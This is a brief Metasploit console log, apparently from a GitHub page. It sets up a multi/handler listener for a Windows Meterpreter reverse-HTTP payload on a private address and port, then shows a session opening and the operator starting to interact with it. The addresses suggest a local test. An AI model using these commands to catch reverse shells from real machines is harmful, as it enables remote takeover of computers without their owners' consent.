 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(multi/handler) > set LHOST 10.17.0.5
LHOST => 10.17.0.5
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.17.0.5:9999
msf exploit(multi/handler) > [*] http://10.17.0.5:9999 handling request from 10.17.0.5; (UUID: 6tzlwlh9) Redirecting sta
geless connection from /9zGHzakzUq47zzrOYU6o-Amw3dty5fuoHTpzK8YQAnlmePelJTfFfIm2DyQk with UA 'desktop'
[*] http://10.17.0.5:9999 handling request from 10.17.0.5; (UUID: 6tzlwlh9) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (10.17.0.5:9999 -> 10.17.0.5:51424) at 2018-02-12 13:17:10 +0000
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >